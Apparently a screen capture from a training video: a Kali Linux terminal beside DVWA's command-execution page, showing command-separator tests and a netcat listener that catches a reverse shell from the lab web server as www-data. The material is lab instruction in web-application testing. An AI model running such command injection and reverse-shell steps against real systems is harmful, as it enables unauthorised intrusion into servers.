 Applications Places Firefox ESR Fri 08:47 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Restore Session Damn Vulnerable We...
10.20.14.209/dvwa/vulnerabilities/exec/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
10.20.14.209/dvwa/security.php
root@kali: ~
root@kali: ~ 71x24
root@kali:~# pwd
/root
root@kali:~# ls ; pwd
Desktop Downloads Pictures shell.jpg Videos
Documents Music Public Templates
/root
root@kali:~# ls | pwd
/root
root@kali:~# ping 10.20.14.208 | pwd
/root
root@kali:~# nc -vv -l -p 8080
listening on [any] 8080 ...
10.20.14.209: inverse host lookup failed: Unknown host
connect to [10.20.14.208] from (UNKNOWN) [10.20.14.209] 40516
pwd
/var/www/dvwa/vulnerabilities/exec
ls
help
index.php
source
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
^C sent 10, rcvd 111
root@kali:~#
udemy